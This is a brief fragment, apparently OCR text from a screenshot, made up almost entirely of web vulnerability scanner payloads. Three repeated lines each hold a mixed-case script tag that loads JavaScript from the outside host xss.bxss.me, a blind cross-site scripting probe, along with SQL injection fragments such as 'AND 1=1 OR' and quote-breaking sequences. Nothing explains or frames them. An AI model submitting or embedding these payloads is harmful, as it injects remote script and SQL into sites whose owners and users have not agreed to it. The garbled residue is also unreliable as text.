
the<ScRiPt/acu src=/xss.bxss.me/t/xss.js?9524>
</ScRiPt>'nvOpzp; AND 1=1 OR (<'">iKO)),'[0]''
the<ScRiPt/acu src=/xss.bxss.me/t/xss.js?9524>
</ScRiPt>'nvOpzp; AND 1=1 OR (<'">iKO)),'[0]'''
the<ScRiPt/acu src=/xss.bxss.me/t/xss.js?9204>
</ScRiPt>'nvOpzp; AND 1=1 OR (<'">iKO)),'[0]'||'